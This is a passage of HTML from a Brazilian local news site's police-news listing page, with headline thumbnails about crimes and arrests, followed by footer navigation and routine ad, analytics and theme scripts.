                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:00:30-03:00" >11/12/2024 ... 12:00h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2024/11/19/mulher-e-esfaqueada-em-joao-pessoa-e-policia-civil-suspeita-de-tentativa-de-feminicidio-0/"  rel="bookmark" class="td-image-wrap " title="Mulher é esfaqueada e morta em João Pessoa e Polícia Civil suspeita de feminicídio" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/11/Hailie-Vitoria-Barbosa-da-Silva-1-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/11/Hailie-Vitoria-Barbosa-da-Silva-1-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/11/Hailie-Vitoria-Barbosa-da-Silva-1-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mulher é esfaqueada e morta em João Pessoa e Polícia Civil suspeita de feminicídio" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2024/11/19/mulher-e-esfaqueada-em-joao-pessoa-e-policia-civil-suspeita-de-tentativa-de-feminicidio-0/"  rel="bookmark" title="Mulher é esfaqueada e morta em João Pessoa e Polícia Civil suspeita de feminicídio">Mulher é esfaqueada e morta em João Pessoa e Polícia Civil...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-19T07:36:06-03:00" >19/11/2024 ... 07:36h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2024/09/09/gusttavo-lima-diz-ser-loucura-incluir-sua-empresa-na-investigacao-sobre-lavagem-de-dinheiro-com-bet/"  rel="bookmark" class="td-image-wrap " title="Gusttavo Lima diz ser &#8220;loucura&#8221; incluir sua empresa na investigação sobre lavagem de dinheiro com bet" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/09/Gusttavo-Lima-1-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/09/Gusttavo-Lima-1-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/09/Gusttavo-Lima-1-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Gusttavo Lima diz ser &#8220;loucura&#8221; incluir sua empresa na investigação sobre lavagem de dinheiro com bet" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2024/09/09/gusttavo-lima-diz-ser-loucura-incluir-sua-empresa-na-investigacao-sobre-lavagem-de-dinheiro-com-bet/"  rel="bookmark" title="Gusttavo Lima diz ser &#8220;loucura&#8221; incluir sua empresa na investigação sobre lavagem de dinheiro com bet">Gusttavo Lima diz ser &#8220;loucura&#8221; incluir sua empresa na investigação sobre...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-09T10:48:24-03:00" >09/09/2024 ... 10:48h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/09/policia-militar-cumpre-mandado-de-prisao-durante-acoes-de-patrulhamento-em-patos/"  rel="bookmark" class="td-image-wrap " title="Polícia Militar cumpre mandado de prisão durante ações de patrulhamento em Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-09-at-09.52.01-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-09-at-09.52.01-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-09-at-09.52.01-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Polícia Militar cumpre mandado de prisão durante ações de patrulhamento em Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/09/policia-militar-cumpre-mandado-de-prisao-durante-acoes-de-patrulhamento-em-patos/"  rel="bookmark" title="Polícia Militar cumpre mandado de prisão durante ações de patrulhamento em Patos">Polícia Militar cumpre mandado de prisão durante ações de patrulhamento em...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T12:04:42-03:00" >09/12/2025 ... 12:04h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/10/14/pf-prende-influencer-buzeira-em-operacao-contra-lavagem-de-dinheiro-ligada-ao-trafico-de-drogas-em-quatro-estados/"  rel="bookmark" class="td-image-wrap " title="PF prende influencer Buzeira em operação contra lavagem de dinheiro ligada ao tráfico de drogas em quatro estados" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/Buzeira-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/10/Buzeira-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/10/Buzeira-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="PF prende influencer Buzeira em operação contra lavagem de dinheiro ligada ao tráfico de drogas em quatro estados" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/10/14/pf-prende-influencer-buzeira-em-operacao-contra-lavagem-de-dinheiro-ligada-ao-trafico-de-drogas-em-quatro-estados/"  rel="bookmark" title="PF prende influencer Buzeira em operação contra lavagem de dinheiro ligada ao tráfico de drogas em quatro estados">PF prende influencer Buzeira em operação contra lavagem de dinheiro ligada...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T12:00:19-03:00" >14/10/2025 ... 12:00h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2024/07/09/manifestantes-bloqueiam-br-101-em-joao-pessoa-e-pedem-justica-apos-morte-de-dois-jovens-em-bayeux-video/"  rel="bookmark" class="td-image-wrap " title="Manifestantes bloqueiam BR-101 em João Pessoa e pedem justiça após morte de dois jovens em Bayeux. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/protesto-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/07/protesto-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/07/protesto-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Manifestantes bloqueiam BR-101 em João Pessoa e pedem justiça após morte de dois jovens em Bayeux. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2024/07/09/manifestantes-bloqueiam-br-101-em-joao-pessoa-e-pedem-justica-apos-morte-de-dois-jovens-em-bayeux-video/"  rel="bookmark" title="Manifestantes bloqueiam BR-101 em João Pessoa e pedem justiça após morte de dois jovens em Bayeux. Vídeo">Manifestantes bloqueiam BR-101 em João Pessoa e pedem justiça após morte...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-09T17:00:21-03:00" >09/07/2024 ... 17:00h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2023/08/26/pm-apreende-veiculo-com-indicios-de-adulteracao-conduzido-por-adolescente-em-matureia/"  rel="bookmark" class="td-image-wrap " title="PM apreende veiculo com indícios de adulteração conduzido por adolescente em Matureia" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/08/Imagem-do-WhatsApp-de-2023-08-26-as-09.58.42-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/08/Imagem-do-WhatsApp-de-2023-08-26-as-09.58.42-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/08/Imagem-do-WhatsApp-de-2023-08-26-as-09.58.42-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="PM apreende veiculo com indícios de adulteração conduzido por adolescente em Matureia" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2023/08/26/pm-apreende-veiculo-com-indicios-de-adulteracao-conduzido-por-adolescente-em-matureia/"  rel="bookmark" title="PM apreende veiculo com indícios de adulteração conduzido por adolescente em Matureia">PM apreende veiculo com indícios de adulteração conduzido por adolescente em...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-26T12:04:26-03:00" >26/08/2023 ... 12:04h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2024/08/05/policia-militar-apreende-arma-de-fogo-em-patos-16/"  rel="bookmark" class="td-image-wrap " title="Polícia Militar apreende arma de fogo em Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/Imagem-do-WhatsApp-de-2024-08-05-as-17.47.34_57a9be8a-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/08/Imagem-do-WhatsApp-de-2024-08-05-as-17.47.34_57a9be8a-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/08/Imagem-do-WhatsApp-de-2024-08-05-as-17.47.34_57a9be8a-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Polícia Militar apreende arma de fogo em Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2024/08/05/policia-militar-apreende-arma-de-fogo-em-patos-16/"  rel="bookmark" title="Polícia Militar apreende arma de fogo em Patos">Polícia Militar apreende arma de fogo em Patos</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T20:57:33-03:00" >05/08/2024 ... 20:57h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.folhapatoense.com/category/policial/page/355/?filter_by=popular" ><i class="td-icon-menu-left"></i></a><a href="https://www.folhapatoense.com/category/policial/?filter_by=popular" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.folhapatoense.com/category/policial/page/355/?filter_by=popular" class="page" title="355">355</a><span class="current">356</span><a href="https://www.folhapatoense.com/category/policial/page/357/?filter_by=popular" class="page" title="357">357</a><span class="extend">...</span><a href="https://www.folhapatoense.com/category/policial/page/1198/?filter_by=popular" class="last" title="1.198">1.198</a><a href="https://www.folhapatoense.com/category/policial/page/357/?filter_by=popular" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 356 de 1.198</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_10 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_11 td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "81351";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "27117";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/nabor-prestigia-tradicional-festa-de-janeiro-em-sao-sebastiao-do-umbuzeiro-a-convite-da-prefeita-adalcy/"  rel="bookmark" class="td-image-wrap " title="Nabor prestigia Tradicional Festa de Janeiro em São Sebastião do Umbuzeiro a convite da prefeita Adalcy" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.55.10-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.55.10-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.55.10-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Nabor prestigia Tradicional Festa de Janeiro em São Sebastião do Umbuzeiro a convite da prefeita Adalcy" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/nabor-prestigia-tradicional-festa-de-janeiro-em-sao-sebastiao-do-umbuzeiro-a-convite-da-prefeita-adalcy/"  rel="bookmark" title="Nabor prestigia Tradicional Festa de Janeiro em São Sebastião do Umbuzeiro a convite da prefeita Adalcy">Nabor prestigia Tradicional Festa de Janeiro em São Sebastião do Umbuzeiro...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:27:42-03:00" >20/01/2026 ... 17:27h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/homem-pesca-peixe-de-2-metros-de-comprimento-e-70-kg-em-bayeux-fiquei-assustado/"  rel="bookmark" class="td-image-wrap " title="Homem pesca peixe de 2 metros de comprimento e 70 kg, em Bayeux: “Fiquei assustado”" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/homem-pesca-peixe-gigante-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/homem-pesca-peixe-gigante-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/homem-pesca-peixe-gigante-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Homem pesca peixe de 2 metros de comprimento e 70 kg, em Bayeux: “Fiquei assustado”" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/homem-pesca-peixe-de-2-metros-de-comprimento-e-70-kg-em-bayeux-fiquei-assustado/"  rel="bookmark" title="Homem pesca peixe de 2 metros de comprimento e 70 kg, em Bayeux: “Fiquei assustado”">Homem pesca peixe de 2 metros de comprimento e 70 kg,...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:13:37-03:00" >20/01/2026 ... 17:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/casal-fica-em-estado-grave-apos-colisao-entre-motos-entre-patos-e-sao-jose-de-espinharas/"  rel="bookmark" class="td-image-wrap " title="Casal fica em estado grave após colisão entre motos entre Patos e São José de Espinharas" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/291bf669-9bb9-4f91-a86c-10fd5712962c-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/291bf669-9bb9-4f91-a86c-10fd5712962c-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/291bf669-9bb9-4f91-a86c-10fd5712962c-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Casal fica em estado grave após colisão entre motos entre Patos e São José de Espinharas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/casal-fica-em-estado-grave-apos-colisao-entre-motos-entre-patos-e-sao-jose-de-espinharas/"  rel="bookmark" title="Casal fica em estado grave após colisão entre motos entre Patos e São José de Espinharas">Casal fica em estado grave após colisão entre motos entre Patos...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:00:43-03:00" >20/01/2026 ... 13:00h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27327</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17654</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11977</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5669</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3700</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/" aria-current="page">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696ff5d932c19
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"0","tz":"-3","srv":"www.folhapatoense.com","arch_cat":"policial","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
